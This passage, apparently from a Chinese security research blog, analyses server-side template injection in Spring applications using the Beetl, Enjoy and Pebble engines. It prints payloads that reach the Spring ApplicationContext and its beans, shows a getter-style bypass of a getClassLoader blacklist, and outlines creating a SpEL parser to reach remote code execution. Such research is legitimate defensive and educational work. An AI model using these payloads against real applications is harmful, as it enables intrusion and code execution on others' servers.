
后面beetl会将model参数传给 modifyTemplate 方法处理
之后会绑定到beetl的全局上下文中
取值 RequestContext

使用下面的payload获取 ApplicationContext
${springMacroRequestContext.webApplicationContext}
Enjoy
Enjoy 是基于 Java 语言的极度轻量级模板引擎,文档:https://jfinal.com/doc/6-1
看看他的 springMacroRequestContext 是怎么搞得

和前面的一样,还是在其父类 org.springframework.web.servlet.view.AbstractTemplateView#renderMergedOutputModel 中进行添加,不过多赘述了
#(springMacroRequestContext.webApplicationContext)
pebble
和前面分析的都一样的

{{springMacroRequestContext.webApplicationContext}}另外发现 pebble 还将当前应用程序上下文作为变量beans加进去了


所以也可以这样访问到ApplicationContext中的bean
{{beans.get("beanName")}}例如获取 jacksonObjectMapper 这个bean
{{beans.get("jacksonObjectMapper")}}
利用ApplicationContext寻找payload
前面说过,我们完全可以在模板中通过 springMacroRequestContext.webApplicationContext 来获取到spring应用程序上下文(ApplicationContext),利用它或者是操控其中的bean我们就可以完成一系列操作。
加载任意类
对于ApplicationContext,我们能拿到什么,其有这些方法 getClassLoader() 、getBean(String beanName) 等,我们可以拿到ClassLoader去加载任意类

对于获取ClassLoader,有些模板引擎会直接将 Class 对象拉进黑名单,所以利用ApplicationContext对象获取ClassLoader是最简单的方法了,另外有些模板引擎也会将 getClassLoader 方法拉进黑名单,但一般模板引擎访问对象中的属性其实会默认调用其 getter 方法的,如获取ApplicationContext的ClassLoader我们可以在模板中这样写 springMacroRequestContext.webApplicationContext.classLoader ,这其实就是调用其 getClassLoader() 方法获取的

比如在 enjoy模板引擎 中getClassLoader 被拉进了黑名单

我们使用 #(springMacroRequestContext.webApplicationContext.getClassLoader()) 发现报错

但使用 #(springMacroRequestContext.webApplicationContext.classLoader) 发现可以正常获取到
创建任意对象
springboot下我们可以获取其 BeanFactory,然后调用其 createBean 方法来创建对象
比如这里我们仅仅利用拿到的ApplicationContext就完成了对 org.springframework.expression.spel.standard.SpelExpressionParser 的实例化,后续调用其 parseExpression 方法执行一个SpEL表达式即可RCE
